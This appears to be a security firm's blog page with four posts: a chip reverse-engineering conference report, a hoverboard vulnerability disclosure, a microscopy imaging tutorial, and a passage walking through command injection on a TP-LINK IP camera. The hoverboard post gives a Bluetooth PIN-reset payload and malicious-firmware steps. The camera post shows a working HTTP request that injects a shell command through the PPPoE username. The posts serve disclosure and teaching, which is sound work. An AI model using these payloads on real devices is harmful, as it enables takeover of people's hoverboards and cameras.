INSIGHTS | March 27, 2024

IOActive Presents at HARRIS 2024, a Unique Workshop for Chip Reverse Engineering | Tony Moor

The Hardware Reverse Engineering Workshop (HARRIS) is the first ever annual workshop devoted solely to chip reverse engineering, and 2024 was its second year. IOActive has been present both years, and this year I attended to see what all the fuss was about.

Background

The workshop is organized by the Embedded Security group of the Max Planck Institute for Security and Privacy (MPI-SP) together with Cyber Security in the Age of Large-Scale Adversaries (CASA) and Ruhr-University Bochum (RUB).

Christof Paar is a founding member of MPI-SP, and HARRIS is his latest brainchild, following the success of the annual Conference on Cryptographic Hardware and Embedded Systems (CHES) that first took place in 1999. Considering the strong links between HARRIS and MPI-SP, it’s no surprise that the 2023 and 2024 workshops were both held there.

Day One

Upon arrival at the venue, it became immediately apparent how well-organized the event is. Registration was simple, and there were already many casual conversations going on between the organizers and attendees. Privacy is respected by way of providing white lanyards to attendees who do not wish to be photographed, while the rest receive green. Affiliations are also optional on the name tags. I estimated the attendance to be around 125, compared to last year’s number of 90. I fully expect that trend to continue given the efforts of the fine organizing committee. From my discussions, I would estimate the split was roughly 50% academia, 25% industry, and 25% government. Geographically, Singapore, USA, Canada, and the vast majority of European countries were represented.

Front-row seats at the venue within RUB

The presentations on day one were divided into four sessions, the first being my personal favorite: Sample Preparation. 😊 The standout talk for me here was by REATISS, where they really brought home two things:

  1. What a difficult job chip deprocessing is
  2. How amazing REATISS are at chip deprocessing

One of several fascinating facts that the talk illustrated was how planarity is key during deprocessing, which of course I know only too well. What I didn’t know, however (or at least what I never got around to calculating), is that the planarity required across a 1mm2 area of interest within a <10nm technology node chip is 25nm. This is equivalent to the total area of a football (soccer) pitch being flat to within 2mm. Now that is flat!

REATISS also touched on the challenges of characterizing 3D NAND Flash as well as the novel materials being utilized in the latest IC technologies, such as cobalt metallization.

Allied High Tech Products followed this with an excellent presentation of how toolset selection and a well-thought-out workflow are vital in effective chip/package deprocessing. They also showcased the deprocessing of some extreme examples of modern multi-chip packages.

Between sessions, there were informal discussions divided into different challenges in hardware reverse engineering. This was a great idea and encouraged new and old connections to discuss their techniques without giving away too much of their secret sauce. 😉

Day One concluded with a dinner at a very nice restaurant in the Bochum city center, where attendees could sit with whomever they pleased and continue discussions over a pleasant meal and drinks.

Livingroom’ in Bochum; the dinner venue where we concluded Day One

While some continued to socialize into the small hours, I retired to my hotel for a good night of sleep to make sure I was prepared for another day of talks, making connections, and inevitably learning lots of new things.

Day Two

A slightly later start than yesterday, but it allowed folks like me to catch up a little on email and activity back at home base. Kicking off today was the keynote, which was superbly delivered by Paul Scheidt of Synopsys. Entitled “Perspectives from Four Decades of Chip Design,” Paul provided fascinating insight into his career in the semiconductor industry. He contrasted how much the industry has advanced, alongside several instances where ideas have been recycled from previous generations of chips and systems. Following that, there were three further sessions and some more opportunities for informal discussion (the full agendas are here). The focuses for the talks today included FPGA and netlist reverse engineering.

Of course, for the IOActive folks, the focus and highlight of Day Two was our very own Dr. Andrew Zonenberg, presenting during the afternoon case studies session. “Secure Element vs Cloners: A Case Study” explores an example wherein a platform may be protected for both revenues and user experience: the OEM wants to protect their accessory market as best they can, and for as long as they can, while competitors are racing to make a compatible version of the accessory in question. These are potentially billion-dollar markets, so the reward is high and invites third parties with serious budgets to perform full netlist extractions of chips in order to carry out Focused Ion Beam (FIB) attacks. A multi-million-dollar lab and the associated talent (the latter often being the most difficult part) does not seem too much of an investment when the return on that could be tens of millions of dollars per year!

Information on the range of IOActive’s Silicon Security Services can be found here.

Andrew presented flawlessly (no surprises there), and the talk was very well received indeed. Some interesting follow-up conversations ensued, which for me capped off a very worthwhile event.

Andrew in full flow – once he gets started, there is no stopping him!

Conclusions

HARRIS 2024 was an extremely well-run event, which is not surprising considering the success of CHES under Christof Paar. For anyone that is involved in semiconductor reverse engineering, this really is a must-go. The format works very well, provides plenty of opportunities for networking, and the quality of talks was exceptional. I was impressed and am very much looking forward to attending next year, and with something even more interesting for IOActive to present. Roll on HARRIS 2025!

RESEARCH | July 19, 2017

Multiple Critical Vulnerabilities Found in Popular Motorized Hoverboards

Not that long ago, motorized hoverboards were in the news – according to widespread reports, they had a tendency to catch on fire and even explode. Hoverboards were so dangerous that the National Association of State Fire Marshals (NASFM) issued a statement recommending consumers “look for indications of acceptance by recognized testing organizations” when purchasing the devices. Consumers were even advised to not leave them unattended due to the risk of fires. The Federal Trade Commission has since established requirements that any hoverboard imported to the US meet baseline safety requirements set by Underwriters Laboratories.

Since hoverboards were a popular item used for personal transportation, I acquired a Ninebot by Segway miniPRO hoverboard in September of 2016 for recreational use. The technology is amazing and a lot of fun, making it very easy to learn and become a relatively skilled rider.

The hoverboard is also connected and comes with a rider application that enables the owner to do some cool things, such as change the light colors, remotely control the hoverboard, and see its battery life and remaining mileage. I was naturally a little intrigued and couldn’t help but start doing some tinkering to see how fragile the firmware was. In my past experience as a security consultant, previous well-chronicled issues brought to mind that if vulnerabilities do exist, they might be exploited by an attacker to cause some serious harm.

When I started looking further, I learned that regulations now require hoverboards to meet certain mechanical and electrical specifications with the goal of preventing battery fires and various mechanical failures; however, there are currently no regulations aimed at ensuring firmware integrity and validation, even though firmware is also integral to the safety of the system.

Let’s Break a Hoverboard

Using reverse engineering and protocol analysis techniques, I was able to determine that my Ninebot by Segway miniPRO (Ninebot purchased Segway Inc. in 2015) had several critical vulnerabilities that were wirelessly exploitable. These vulnerabilities could be used by an attacker to bypass safety systems designed by Ninebot, one of the only hoverboards approved for sale in many countries.

Using protocol analysis, I determined I didn’t need to use a rider’s PIN (Personal Identification Number) to establish a connection. Even though the rider could set a PIN, the hoverboard did not actually change its default pin of “000000.” This allowed me to connect over Bluetooth while bypassing the security controls. I could also document the communications between the app and the hoverboard, since they were not encrypted.

Additionally, after attempting to apply a corrupted firmware update, I noticed that the hoverboard did not implement any integrity checks on firmware images before applying them. This means an attacker could apply any arbitrary update to the hoverboard, which would allow them to bypass safety interlocks.

Upon further investigation of the Ninebot application, I also determined that connected riders in the area were indexed using their smart phones’ GPS; therefore, each riders’ location is published and publicly available, making actual weaponization of an exploit much easier for an attacker.

To show how this works, an attacker using the Ninebot application can locate other hoverboard riders in the vicinity:


An attacker could then connect to the miniPRO using a modified version of the Nordic UART application, the reference implementation of the Bluetooth service used in the Ninebot miniPRO. This application allows anyone to connect to the Ninebot without being asked for a PIN.By sending the following payload from the Nordic application, the attacker can change the application PIN to “111111”:
unsigned char payload[13] =
{0x55, 0xAA, 0x08, 0x0A, 0x03, 0x17, 0x31, 0x31, 0x31, 0x31, 0x31, 0x31, 0xAD, 0xFE}; // Set The Hoverboard Pin to “111111”


Figure 1 – miniPRO PIN Theft


Using the pin “111111,” the attacker can then launch the Ninebot application and connect to the hoverboard. This would lock a normal user out of the Ninebot mobile application because a new PIN has been set.

Using DNS spoofing, an attacker can upload an arbitrary firmware image by spoofing the domain record for apptest.ninebot.cn. The mobile application downloads the image and then uploads it to the hoverboard:

In http://apptest.ninebot.cn change the /appversion/appdownload/NinebotMini/version.json file to match your new firmware version and size. The example below forces the application to update the control/mainboard firmware image (aka driver board firmware) to v1.3.3.7, which is 50212 bytes in size.

“CtrlVersionCode”:[“1337″,”50212”]

Create a matching directory and file including the malicious firmware (/appversion/appdownload/NinebotMini/v1.3.3.7/Mini_Driver_v1.3.3.7.zip) with the modified update file Mini_Driver_V1.3.3.7.bin compressed inside of the firmware update archive.


When launched, the Ninebot application checks to see if the firmware version on the hoverboard matches the one downloaded from apptest.ninebot.cn. If there is a later version available (that is, if the version in the JSON object is newer than the version currently installed), the app triggers the firmware update process.

Analysis of Findings
Even though the Ninebot application prompted a user to enter a PIN when launched, it was not checked at the protocol level before allowing the user to connect. This left the Bluetooth interface exposed to an attack at a lower level. Additionally, since this device did not use standard Bluetooth PIN-based security, communications were not encrypted and could be wirelessly intercepted by an attacker.

Exposed management interfaces should not be available on a production device. An attacker may leverage an open management interface to execute privileged actions remotely. Due to the implementation in this scenario, I was able to leverage this vulnerability and perform a firmware update of the hoverboard’s control system without authentication.

Firmware integrity checks are imperative in embedded systems. Unverified or corrupted firmware images could permanently damage systems and may allow an attacker to cause unintended behavior. I was able to modify the controller firmware to remove rider detection, and may have been able to change configuration parameters in other onboard systems, such as the BMS (Battery Management System) and Bluetooth module.

 Figure 2 Unencrypted Communications between
Hoverboard and Android Application


Figure 3 – Interception of Android Application Setting PIN Code to “111111”
 
Mitigation
As a result of the research, IOActive made the following security design and development recommendations to Ninebot that would correct these vulnerabilities:
  • Implement firmware integrity checking.
  • Use Bluetooth Pre-Shared Key authentication or PIN authentication.
  • Use strong encryption for wireless communications between the application and hoverboard.
  • Implement a “pairing mode” as the sole mode in which the hoverboard pairs over Bluetooth.
  • Protect rider privacy by not exposing rider location within the Ninebot mobile application. 

IOActive recommends that end users stay up-to-date with the latest versions of the app from Ninebot. We also recommend that consumers avoid hoverboard models with Bluetooth and wireless capabilities.

Responsible Disclosure
After completing the research, IOActive subsequently contacted and disclosed the details of the vulnerabilities identified to Ninebot. Through a series of exchanges since the initial contact, Ninebot has released a new version of the application and reported to IOActive that the critical issues have been addressed.

  • December 2016: IOActive conducts testing on Ninebot by Segway miniPro hoverboard.
  • December 24, 2016: Ioactive contacts Ninebot via a public email address to establish a line of communication.
  • January 4, 2017: Ninebot responds to IOActive.
  • January 27, 2017: IOActive discloses issues to Ninebot.
  • April 2017: Ninebot releases an updated application (3.20), which includes fixes that address some of IOActive’s findings.
  • April 17, 2017: Ninebot informs IOActive that remediation of critical issues is complete.
  • July 19, 2017: IOActive publishes findings.
For more information about this research, please refer to the following additional materials:
INSIGHTS | March 22, 2016

Inside the IOActive Silicon Lab: Interpreting Images

In the post “Reading CMOS layout,” we discussed understanding CMOS layout in order to reverse-engineer photographs of a circuit to a transistor-level schematic. This was all well and good, but I glossed over an important (and often overlooked) part of the process: using the photos to observe and understand the circuit’s actual geometry.


Optical Microscopy

Let’s start with brightfield optical microscope imagery. (Darkfield microscopy is rarely used for semiconductor work.) Although reading lower metal layers on modern deep-submicron processes does usually require electron microscopy, optical microscopes still have their place in the reverse engineer’s toolbox. They are much easier to set up and run quickly, have a wider field of view at low magnifications, need less sophisticated sample preparation, and provide real-time full-color imagery. An optical microscope can also see through glass insulators, allowing inspection of some underlying structures without needing to deprocess the device.
 
This can be both a blessing and a curse. If you can see underlying structures in upper-layer images, it can be much easier to align views of different layers. But it can also be much harder to tell what you’re actually looking at! Luckily, another effect comes to the rescue – depth of field.


Depth of field

When using an objective with 40x power or higher, a typical optical microscope has a useful focal plane of less than 1 µm. This means that it is critical to keep the sample stage extremely flat – a slope of only 100 nm per mm (0.005 degrees) can result in one side of a 10x10mm die being in razor-sharp focus while the other side is blurred beyond recognition.
 
In the image below (from a Micrel KSZ9021RN gigabit Ethernet PHY) the top layer is in sharp focus but all of the features below are blurred—the deeper the layer, the less easy it is to see.
We as reverse engineers can use this to our advantage. By sweeping the focus up or down, we can get a qualitative feel for which wires are above, below, or on the same layer as other wires. Although it can be useful in still photos, the effect is most intuitively understood when looking through the eyepiece and adjusting the focus knob by hand. Compare the previous image to this one, with the focal plane shifted to one of the lower metal layers.
I also find that it’s sometimes beneficial to image a multi-layer IC using a higher magnification than strictly necessary, in order to deliberately limit the depth of field and blur out other wiring layers. This can provide a cleaner, more easily understood image, even if the additional resolution isn’t necessary.


Color

Another important piece of information the optical microscope provides is color.  The color of a feature under an optical microscope is typically dependent on three factors:
  •       Material color
  •        Orientation of the surface relative to incident light
  •        Thickness of the glass/transparent material over it

 
Material color is the easiest to understand. A flat, smooth surface of a substance with nothing on top will have the same color as the bulk material. The octagonal bond pads in the image below (a Xilinx XC3S50A FPGA), for example, are made of bare aluminum and show up as a smooth silvery color, just as one would expect. Unfortunately, most materials used in integrated circuits are either silvery (silicon, polysilicon, aluminum, tungsten) or clear (silicon dioxide or nitride). Copper is the lone exception.
 
Orientation is another factor to consider. If a feature is tilted relative to the incident light, it will be less brightly lit. The dark squares in the image below are vias in the upper metal layer which go down to the next layer; the “sag” in the top layer is not filled in this process so the resulting slopes show up as darker. This makes topography visible on an otherwise featureless surface.
The third property affecting observed color of a feature is the glass thickness above it. When light hits a reflective surface under a transparent, reflective surface, some of the beam bounces off the lower surface and some bounces off the top of the glass. The two beams interfere with each other, producing constructive and destructive interference at wavelengths equal to multiples of the glass thickness.
 
This is the same effect responsible for the colors seen in a film of oil floating on a puddle of water–the reflections from the oil’s surface and the oil-water interface interfere. Since the oil film is not exactly the same thickness across the entire puddle, the observed colors vary slightly. In the image above, the clear silicon nitride passivation is uniform in thickness, so the top layer wiring (aluminum, mostly for power distribution) shows up as a uniform tannish color. The next layer down has more glass over it and shows up as a slightly different pink color.
 
Compare that to the image below (an Altera EPM3064A CPLD). The thickness of the top passivation layer varies significantly across the die surface, resulting in rainbow-colored fringes.
 

Electron Microscopy

The scanning electron microscope is the preferred tool for imaging finer pitch features (below about 250 nm). Due to the smaller wavelength of electron beams as compared to visible light, this tool can obtain significantly higher resolutions.
 
The basic operating principle of a SEM is similar to an old-fashioned CRT display: electromagnets move a beam of electrons in a vacuum chamber in a raster-scan pattern over the sample. At each pixel, the beam interacts with the sample, producing several forms of radiation that the microscope can detect and use for imaging.
 
Electron microscopy in general has an extremely high depth of field, making it very useful for imaging 3D structures. The image below (copper bond wires on a Microchip PIC12F683) has about the same field of view as the optical images from the beginning of this article, but even from a tilted perspective the entire loop of wire is in sharp focus.


Secondary Electron Images

The most common general-purpose image detector for the SEM is the secondary electron detector. When a high-energy electron from the scanning beam grazes an atom in the sample, it sometimes dislodges an electron from the outer shell. Secondary electrons have very low energy, and will slow to a stop after traveling a fairly short distance. As a result, only those generated very near the surface of the sample will escape and be detected.
 
This makes secondary electron images very sensitive to topography. Outside edges, tilted surfaces, and small point features (dust and particulates) show up brighter than a flat surface because a high percentage of the secondary electrons are generated near exposed surfaces of the specimen. Inward-facing edges show up dimmer than a flat surface because a high percentage of the secondary electrons are absorbed in the material.
 
The general appearance of a secondary electron image is similar to a surface lit up with a floodlight. The eye position is that of the objective lens, and the “light source” appears to come from the position of the secondary electron detector.
 
In the image below (the polysilicon layer of a Microchip PIC12F683 before cleaning), the polysilicon word lines running horizontally across the memory array have bright edges, which shows that they are raised above the background. The diamond-shaped source/drain areas have dark “shadowed” edges, showing that they are lower than their surroundings (and thus many of the secondary electrons are being absorbed). The dust particles and loose tungsten via plugs scattered around the image show up very brightly because they have so much exposed surface area.
Compare the above SEM view to the optical image of the same area below. Note that the SEM image has much higher resolution, but the optical image reveals (through color changes) thickness variations in the glass layer that are not obvious in the SEM. This can be very helpful when trying to gauge progress or uniformity of an etch/polish operation.
In addition to the primary contrast mechanism discussed above, the efficiency of secondary electron emission is weakly dependent on the elemental composition of the material being observed. For example, at 20 kV the number of secondary electrons produced for a given beam current is about four times higher for tungsten than for silicon (see this paper). While this may lead to some visible contrast in a secondary electron image, if elemental information is desired, it would be preferable to use a less topography-sensitive imaging mode.
 

Backscattered Electron Images

Secondary electron imaging does not work well on flat specimens, such as a die that has been polished to remove upper metal layers or a cross section. Although it’s often possible to etch such a sample to produce topography for imaging in secondary electron mode, it’s usually easier to image the flat sample using backscatter mode.
 
When a high-energy beam electron directly impacts the nucleus of an atom in the sample, it will bounce back at high speed in the approximate direction it came from. The probability of such a “backscatter” event happening depends on the atomic number Z of the material being imaged. Since backscatters are very energetic, the surrounding material does not easily absorb them. As a result, the appearance of the resulting image is not significantly influenced by topography and contrast is primarily dependent on material (Z-contrast).
 
In the image below (cross section of a Xilinx XC2C32A CPLD), the silicon substrate (bottom, Z=14) shows up as a medium gray. The silicon dioxide insulator between the wires is darker due to the lower average atomic number (Z=8 for oxygen). The aluminum wires (Z=13) are about the same color as the silicon, but the titanium barrier layer (Z=22) above and below is significantly brighter. The tungsten vias (Z=74) are extremely bright white. Looking at the bottom right where the via plugs touch the silicon, a thin layer of cobalt (Z=27) silicide is visible.

Depending on the device you are analyzing, any or all of these three imaging techniques may be useful. Knowledge of the pros and cons of these techniques and the ability to interpret their results are key skills for the semiconductor reverse engineer.
RESEARCH | March 9, 2016

Got 15 minutes to kill? Why not root your Christmas gift?

TP-LINK NC200 and NC220 Cloud IP Cameras, which promise to let consumers “see there, when you can’t be there,” are vulnerable to an OS command injection in the PPPoE username and password settings. An attacker can leverage this weakness to get a remote shell with root privileges.

The cameras are being marketed for surveillance, baby monitoring, pet monitoring, and monitoring of seniors.

This blog post provides a 101 introduction to embedded hacking and covers how to extract and analyze firmware to look for common low-hanging fruit in security. This post also uses binary diffing to analyze how TP-LINK recently fixed the vulnerability with a patch.

One week before Christmas

While at a nearby electronics shop looking to buy some gifts, I stumbled upon the TP-LINK Cloud IP Camera NC200 available for €30 (about $33 US), which fit my budget. “Here you go, you found your gift right there!” I thought. But as usual, I could not resist the temptation to open it before Christmas. Of course, I did not buy the camera as a gift after all; I only bought it hoping that I could root the device.

Figure 1: NC200 (Source: http://www.tp-link.com)


NC200 (http://www.tp-link.com/en/products/details/cat-19_NC220.html) is an IP camera that you can configure to access its live video and audio feed over the Internet, by connecting to your TP-LINK cloud account. When I opened the package and connected the device, I browsed the different pages of its web management interface. In System->Management, a wild pop-up appeared:
Figure 2: NC200 web interface update pop-up

Clicking Download opened a download window where I could save the firmware locally (version NC200_V1_151222 according to http://www.tp-link.com/en/download/NC200.html#Firmware). I thought the device would instead directly download and install the update but thank you TP-LINK for making it easy for us by saving it instead.
Recon 101Let’s start an imaginary timer of 15 minutes, shall we? Ready? Go!The easiest way to check what is inside the firmware is to examine it with the awesome tool that is binwalk (http://binwalk.org), a tool used to search a binary image for embedded files and executable code. Specifically, binwalk identifies files and code embedded inside of firmware.

binwalk yields this output:

depierre% binwalk nc200_2.1.4_Build_151222_Rel.24992.bin
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian


In the output above, binwalk tells us that the firmware is composed, among other information, of a JFFS2 filesystem. The filesystem of firmware contains the different binaries used by the device. Commonly, it embeds the hierarchy of directories like /bin, /lib, /etc, with their corresponding binaries and configuration files when it is Linux (it would be different with RTOS). In our case, since the camera has a web interface, the JFFS2 partition would contain the CGI (Common Gateway Interface) of the camera

It appears that the firmware is not encrypted or obfuscated; otherwise binwalk would have failed to recognize the elements of the firmware. We can test this assumption by asking binwalk to extract the firmware on our disk. We will use the –re command. The option –etells binwalk to extract all known types it recognized, while the option –r removes any empty files after extraction (which could be created if extraction was not successful, for instance due to a mismatched signature). This generates the following output:

depierre% binwalk -re nc200_2.1.4_Build_151222_Rel.24992.bin     
DECIMAL       HEXADECIMAL     DESCRIPTION
——————————————————————————–
192           0xC0            uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256           0x100           LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108       0x1C4A9C        JFFS2 filesystem, little endian

Since no error was thrown, we should have our JFFS2 filesystem on our disk:
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted
total 21064
-rw-r–r–  1 depierre  staff  4790980 Feb  8 19:01 100
-rw-r–r–  1 depierre  staff  5989604 Feb  8 19:01 100.7z
drwxr-xr-x  3 depierre  staff      102 Feb  8 19:01 jffs2-root/
depierre % ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1
total 0
drwxr-xr-x   9 depierre staff  306 Feb  8 19:01 bin/
drwxr-xr-x  11 depierre staff  374 Feb  8 19:01 config/
drwxr-xr-x   7 depierre staff  238 Feb  8 19:01 etc/
drwxr-xr-x  20 depierre staff  680 Feb  8 19:01 lib/
drwxr-xr-x  22 depierre staff  748 Feb 10 11:58 sbin/
drwxr-xr-x   2 depierre staff   68 Feb  8 19:01 share/
drwxr-xr-x  14 depierre staff  476 Feb  8 19:01 www/

We see a list of the filesystem’s top-level directories. Perfect!

Now we are looking for the CGI, the binary that handles web interface requests generated by the Administrator. We search each of the seven directories for something interesting, and find what we are looking for in /config/conf.d. In the directory, we find configuration files for lighttpd, so we know that the device is using lighttpd, an open-source web server, to serve the web administration interface.


Let’s check its fastcgi.conf configuration:


depierre% pwd
/nc200/_nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/config/conf.d
depierre% cat fastcgi.conf
# [omitted]
fastcgi.map-extensions = ( “.html” => “.fcgi” )
fastcgi.server = ( “.fcgi” =>
                       (
                            (
                                 “bin-path” => “/usr/local/sbin/ipcamera -d 6”,
                                 “socket” => socket_dir + “/fcgi.socket”,
                                 “max-procs” => 1,
                         “check-local” => “disable”,
                        “broken-scriptfilename” => “enable”,
                            ),
                       )
                         )
# [omitted]

This is fairly straightforward to understand: the binary ipcamera will be handling the requests from the web application when it ends with .cgi. Whenever the Admin is updating a configuration value in the web interface, ipcamera works in the background to actually execute the task.

Hunting for low-hanging fruits

Let’s check our timer: during the two minutes that have past, we extracted the firmware and found the binary responsible for performing the administrative tasks. What next? We could start looking for common low-hanging fruit found in embedded devices.


The first thing that comes to mind is insecure calls to system. Similar devices commonly rely on system calls to update their configuration. For instance, systemcalls may modify a device’s IP address, hostname, DNS, and so on. Such devices also commonly pass user input to a system call; in the case where the input is either not sanitized or is poorly sanitized, it would be jackpot for us.


While I could use radare2 (http://www.radare.org/r) to reverse engineer the binary, I went instead for IDA(https://www.hex-rays.com/products/ida/) this time. Analyzing ipcamera, we can see that it indeed imports system and uses it in several places. The good surprise is that TP-LINK did not strip the symbols of their binaries. This means that we already have the names of functions such as pppoeCmdReq_core, which makes it easier to understand the code.


Figure 3: Cross-references of system in ipcamera
 

In the Function Name pane on the left (1), we press CTRL+F and search for system. We double-click the desired entry (2) to open its location on the IDA View tab (3). Finally we press ‘x’ when the cursor is on system(4) to show all cross-references (5).


There are many calls and no magic trick to find which are vulnerable. We need to examine each, one by one. I suggest we start analyzing those that seem to correspond to the functions we saw in the web interface. Personally, the pppoeCmdReq_corecaught my eye. The following web page displayed in the ipcamera’s web interface could correspond to that function.


Figure 4: NC200 web interface advanced features


So I started with the pppoeCmdReq_core call.


# [ omitted ]
.text:00422330 loc_422330:  # CODE XREF: pppoeCmdReq_core+F8^j
.text:00422330                 la      $a0, 0x4E0000
.text:00422334                 nop
.text:00422338                 addiu   $a0, (aPppd – 0x4E0000) # “pppd”
.text:0042233C                 li      $a1, 1
.text:00422340                 la      $t9, cmFindSystemProc
.text:00422344                 nop
.text:00422348                 jalr    $t9 ; cmFindSystemProc
.text:0042234C                 nop
.text:00422350                 lw      $gp, 0x210+var_1F8($fp)
#                            arg0 = ptr to user buffer
.text:00422354                 addiu   $a0, $fp, 0x210+user_input 
.text:00422358                 la      $a1, 0x530000
.text:0042235C                 nop
#                            arg1 = formatted pppoe command
.text:00422360                 addiu   $a1, (pppoe_cmd – 0x530000) 
.text:00422364                 la      $t9, pppoeFormatCmd
.text:00422368                 nop
#                            pppoeFormatCmd(user_input, pppoe_cmd)
.text:0042236C                 jalr    $t9 ; pppoeFormatCmd
.text:00422370                 nop
.text:00422374                 lw      $gp, 0x210+var_1F8($fp)
.text:00422378                 nop
.text:0042237C                 la      $a0, 0x530000
.text:00422380                 nop
#                           ‚ arg0 = formatted pppoe command
.text:00422384                 addiu   $a0, (pppoe_cmd – 0x530000) 
.text:00422388                 la      $t9, system
.text:0042238C                 nop
#                           ‚ system(pppoe_cmd)
.text:00422390                 jalr    $t9 ; system    
.text:00422394                 nop
# [ omitted ]

The symbols make it is easier to understand the listing, thanks again TP‑LINK. I have already renamed the buffers according to what I believe is going on:
1)   pppoeFormatCmdis called with a parameter of pppoeCmdReq_core and a pointer located in the .bss segment.

2)   The result from pppoeFormatCmd is passed to system. That is why I guessed that it must be the formatted PPPoE command. I pressed ‘n’ to rename the variable in IDA to pppoe_cmd.


Timer? In all, four minutes passed since the beginning. Rock on!


Let’s have a look at pppoeFormatCmd. It is a little bit big and not everything it contains is of interest. We’ll first check for the strings referenced inside the function as well as the functions being used. Following is a snippet of pppoeFormatCmd that seemed interesting:


# [ omitted ]
.text:004228DC                 addiu   $a0, $fp, 0x200+clean_username
.text:004228E0                 lw      $a1, 0x200+user_input($fp)
.text:004228E4                 la      $t9, adapterShell
.text:004228E8                 nop
.text:004228EC               jalr    $t9 ; adapterShell
.text:004228F0                 nop
.text:004228F4                 lw      $gp, 0x200+var_1F0($fp)
.text:004228F8                 addiu   $v1, $fp, 0x200+clean_password
.text:004228FC                 lw      $v0, 0x200+user_input($fp)
.text:00422900                 nop
.text:00422904                 addiu   $v0, 0x78
#                              arg0 = clean_password
.text:00422908                 move    $a0, $v1        
#                              arg1 = *(user_input + offset)
.text:0042290C                 move    $a1, $v0        
.text:00422910                 la      $t9, adapterShell
.text:00422914                 nop
.text:00422918              ‚ jalr    $t9 ; adapterShell
.text:0042291C                 nop

We see two consecutive calls to a function named adapterShell, which takes two parameters:

·      A buffer allocated above in the function, which I renamed clean_username and clean_password

·      A parameter to adapterShell, which is in fact the user_input from before


We have not yet looked into the function adapterShellitself. First, let’s see what is going on after these two calls:


.text:00422920                 lw      $gp, 0x200+var_1F0($fp)
.text:00422924                 lw      $a0, 0x200+pppoe_cmd($fp)
.text:00422928                 la      $t9, strlen
.text:0042292C                 nop
#                            Get offset for pppoe_cmd
.text:00422930                 jalr    $t9 ; strlen
.text:00422934                 nop
.text:00422938                 lw      $gp, 0x200+var_1F0($fp)
.text:0042293C                 move    $v1, $v0
#                           ‚ pppoe_cmd+offset
.text:00422940                 lw      $v0, 0x200+pppoe_cmd($fp)
.text:00422944                 nop
.text:00422948                 addu    $v0, $v1, $v0
.text:0042294C                 addiu   $v1, $fp, 0x200+clean_password
#                           ƒ arg0 = *(pppoe_cmd + offset)
.text:00422950                 move    $a0, $v0        
.text:00422954                 la      $a1, 0x4E0000
.text:00422958                 nop
#                           „ arg1 = ” user “%s” password “%s” “
.text:0042295C                 addiu   $a1, (aUserSPasswordS-0x4E0000) 
.text:00422960              … addiu   $a2, $fp, 0x200+clean_username
.text:00422964              † move    $a3, $v1
.text:00422968                 la      $t9, sprintf    
.text:0042296C                 nop
#         ‡ sprintf(pppoe_cmd, format, clean_username, clean_password)
.text:00422970                 jalr    $t9 ; sprintf
.text:00422974                 nop
# [ omitted ]


Then pppoeFormatCmd computes the current length of pppoe_cmd(1) to get the pointer to its last position (2).
From (3) to (6), it sets the parameters for sprintf:
3)   The destination buffer is at the end of pppoe_cmdbuffer (it will be appended)
4)   The format string is ” user “%s” password “%s” “ (which is why I renamed the different buffers to clean_username and clean_password)
5)   The clean_username string

6)   The clean_password string


Finally in (7), pppoeFormatCmdactually calls sprintf.


Based on this basic analysis, we can understand that when the Admin is setting the username and password for the PPPoE configuration on the web interface, these values are formatted and passed to a system call.


Timer? 5 minute remain. Ouch, it took us 6 minutes to (partially) understand pppoeFormatCmd, write our primary analysis of its intent and yet we haven’t analyzed adapterShell. What should we do now? We can spend more time on the analysis of the binary or we can start testing some attacks based on what we discovered so far.
 

Educated guess, kind of…

What could be the purpose of adapterShell? Based on its name, I supposed that it would escape the double quotes from the username and password. Why? Simply because the format string is the following:
.rodata:004DDCF8 aUserSPasswordS:.ascii ” user %s password %s “<0>
Since the Admin’s inputs are surrounded by double quotes, having extra quotes would break the command. So how do we inject anything in the systemcall without using ‘’ to escape the string? The common ‘|’ or ‘;’ tricks would not work if surrounded by double quotes.
In our case, I can think of two options:
·      Use $(cmd) syntax
·      Use backticks “`
Because the parameters are surrounded by double quotes, using the syntax “$(cmd)” would execute the command cmd before the rest. If the parameters were surrounded by single quotes instead, it would not work. I gave it a wild shot with the command reboot to see if $was allowed (because we are working blind here).
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Length: 277
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChyZWJvb3Qp&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&
token=kw8shq4v63oe04i
 
Where PPPoeUsr is $(reboot) base64 encoded.
Guess what? The device rebooted! And we still have 4 minutes left on our timer. As a matter of fact, it kept rebooting repeatedly and I realized that it is usually not a good idea to try OS command injections with reboot. Hopefully, using the reset button on the device properly rolled back everything to normal.
We are still blind though. For instance, if we inject $(echo hello), it will not show up anywhere. This is annoying so let’s find a solution.
Going back to the extracted JFFS2 filesystem, we find all the HTML pages of the web application in the www directory:
